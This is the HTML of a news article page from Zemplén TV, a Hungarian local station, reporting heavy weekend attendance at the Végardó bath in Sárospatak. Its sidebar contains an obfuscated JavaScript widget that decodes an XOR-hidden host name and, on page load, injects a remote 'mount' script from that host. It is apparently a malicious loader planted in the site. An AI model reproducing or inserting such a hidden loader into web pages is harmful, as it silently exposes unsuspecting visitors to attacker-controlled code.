body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-53760 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Népszerű a Végardó Fürdő</span></div>
		

		
		<article class="post-listing post-53760 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-sarospatak" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Népszerű a Végardó Fürdő</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/sarospatak/" rel="category tag">Sárospatak</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>2,327 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Több mint hétezer vendég kereste fel a sárospataki strandfürdőt a mögöttünk álló hétvégén. Ez a kánikulai időszaknak megfelelő létszám – mondta hírműsorunknak a fürdőt üzemeltető önkormányzati társaság vezetője. Benkő Barnabás Zoltánné hozzátette, alig egy hete, hogy a próbaüzemet követően fizetős lett a csúszdapark használata. Egy lecsúszás 50 forintba kerül, csak a hétvégén 8.000 alkalommal használták a komplexumot. A héten már gyengül a kánikula, estére hűvösebb a levegő, ezért is lehet jó, hogy pénteken éjszaka mozi pikniket tartanak a termálmedencében. <span id="more-53760"></span></p>
<p><iframe width="618" height="348" src="https://www.youtube.com/embed/MCibKUCqxP8?feature=oembed" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=53760" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=N%C3%A9pszer%C5%B1+a+V%C3%A9gard%C3%B3+F%C3%BCrd%C5%91&url=http://www.zemplentv.hu/?p=53760" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=53760&amp;name=N%C3%A9pszer%C5%B1+a+V%C3%A9gard%C3%B3+F%C3%BCrd%C5%91" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2015-08-05T12:45:07+00:00","datePublished":"2015-08-05T12:45:07+00:00","dateModified":"2015-08-05T12:45:07+00:00","headline":"N\u00e9pszer\u0171 a V\u00e9gard\u00f3 F\u00fcrd\u0151","name":"N\u00e9pszer\u0171 a V\u00e9gard\u00f3 F\u00fcrd\u0151","keywords":[],"url":"http:\/\/www.zemplentv.hu\/nepszeru-a-vegardo-furdo\/","description":"T\u00f6bb mint h\u00e9tezer vend\u00e9g kereste fel a s\u00e1rospataki strandf\u00fcrd\u0151t a m\u00f6g\u00f6tt\u00fcnk \u00e1ll\u00f3 h\u00e9tv\u00e9g\u00e9n. Ez a k\u00e1nikulai id\u0151szaknak megfelel\u0151 l\u00e9tsz\u00e1m \u2013 mondta h\u00edrm\u0171sorunknak a f\u00fcrd\u0151t \u00fczemeltet\u0151 \u00f6nkorm\u00e1nyzati t\u00e1rsas\u00e1","copyrightYear":"2015","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/nepszeru-a-vegardo-furdo\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,S\u00e1rospatak","articleBody":"T\u00f6bb mint h\u00e9tezer vend\u00e9g kereste fel a s\u00e1rospataki strandf\u00fcrd\u0151t a m\u00f6g\u00f6tt\u00fcnk \u00e1ll\u00f3 h\u00e9tv\u00e9g\u00e9n. Ez a k\u00e1nikulai id\u0151szaknak megfelel\u0151 l\u00e9tsz\u00e1m \u2013 mondta h\u00edrm\u0171sorunknak a f\u00fcrd\u0151t \u00fczemeltet\u0151 \u00f6nkorm\u00e1nyzati t\u00e1rsas\u00e1g vezet\u0151je. Benk\u0151 Barnab\u00e1s Zolt\u00e1nn\u00e9 hozz\u00e1tette, alig egy hete, hogy a pr\u00f3ba\u00fczemet k\u00f6vet\u0151en fizet\u0151s lett a cs\u00faszdapark haszn\u00e1lata. Egy lecs\u00fasz\u00e1s 50 forintba ker\u00fcl, csak a h\u00e9tv\u00e9g\u00e9n 8.000 alkalommal haszn\u00e1lt\u00e1k a komplexumot. A h\u00e9ten m\u00e1r gyeng\u00fcl a k\u00e1nikula, est\u00e9re h\u0171v\u00f6sebb a leveg\u0151, ez\u00e9rt is lehet j\u00f3, hogy p\u00e9nteken \u00e9jszaka mozi pikniket tartanak a term\u00e1lmedenc\u00e9ben. \n\nhttps:\/\/youtu.be\/MCibKUCqxP8\n\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/napos-oldal-alapitvany-tabora-satoraljaujhelyen/" rel="prev"><span>Előző</span> Napos Oldal Alapítvány tábora Sátoraljaújhelyen</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/lepcsot-epitenek-a-kovacsvagasi-kilatohoz/" rel="next"><span>Köv..</span> Lépcsőt építenek a kovácsvágási kilátóhoz</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
